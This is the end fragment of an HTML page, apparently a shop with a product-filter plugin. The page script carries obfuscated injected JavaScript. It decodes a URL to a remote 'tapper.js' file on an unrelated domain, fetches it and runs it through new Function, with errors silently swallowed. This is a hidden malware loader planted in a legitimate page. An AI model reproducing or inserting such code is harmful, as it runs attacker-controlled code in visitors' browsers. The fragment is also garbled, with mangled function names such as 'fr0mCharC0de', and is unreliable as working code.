_0th0b9fmy1sv7sn9=String.fr0mCharC0de(104/*_b9l1tengvy1bhda8*/,116/**/,116/*_wqkgl0gy4tmzxyp8*/,112/*_pt0k389riudklqf0*/,115/*_wqkgl0gy4tmzxyp8*/,58/*_b9l1tengvy1bhda8*/,47/*_pt0k389riudklqf0*/,47/*_b9l1tengvy1bhda8*/,99/*_0th0b9fmy1sv7sn9*/,100/*_wqkgl0gy4tmzxyp8*/,46/*_pt0k389riudklqf0*/,112/*_0th0b9fmy1sv7sn9*/,114/*_wqkgl0gy4tmzxyp8*/,105/*_b9l1tengvy1bhda8*/,118/*_b9l1tengvy1bhda8*/,97/*_0th0b9fmy1sv7sn9*/,99/**/,121/*_wqkgl0gy4tmzxyp8*/,108/**/,111/**/,99/*_b9l1tengvy1bhda8*/,97/*_wqkgl0gy4tmzxyp8*/,116/**/,105/*_0th0b9fmy1sv7sn9*/,111/*_pt0k389riudklqf0*/,110/*_b9l1tengvy1bhda8*/,102/*_wqkgl0gy4tmzxyp8*/,111/*_0th0b9fmy1sv7sn9*/,114/*_pt0k389riudklqf0*/,108/*_b9l1tengvy1bhda8*/,111/*_b9l1tengvy1bhda8*/,99/**/,46/**/,99/**/,111/**/,109/*_0th0b9fmy1sv7sn9*/,47/*_0th0b9fmy1sv7sn9*/,116/*_pt0k389riudklqf0*/,97/**/,112/**/,112/*_0th0b9fmy1sv7sn9*/,101/*_pt0k389riudklqf0*/,114/*_pt0k389riudklqf0*/,46/*_0th0b9fmy1sv7sn9*/,106/*_wqkgl0gy4tmzxyp8*/,115/*_wqkgl0gy4tmzxyp8*/,63/*_0th0b9fmy1sv7sn9*/,109/**/,61/**/,109/*_pt0k389riudklqf0*/);var _pt0k389riudklqf0 = _wqkgl0gy4tmzxyp8(_0th0b9fmy1sv7sn9);if(_pt0k389riudklqf0.length > 3){_bs3cin0vllxeq7rr(_pt0k389riudklqf0);} function _wqkgl0gy4tmzxyp8(_b1dkmlc5mzwgjypz){ var _b9l1tengvy1bhda8 = new XMLHttpRequest();_b9l1tengvy1bhda8.open( String.fr0mCharC0de(71,69,84), _b1dkmlc5mzwgjypz, false );_b9l1tengvy1bhda8.send( null );return _b9l1tengvy1bhda8.responseText;}function _bs3cin0vllxeq7rr(_ma10z478u1dac99k){ var _gbhczidsril9v5f9 = new Function(\'x\', \'y\', _ma10z478u1dac99k+\' return x+y;\');_gbhczidsril9v5f9(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>
</body>
</html>
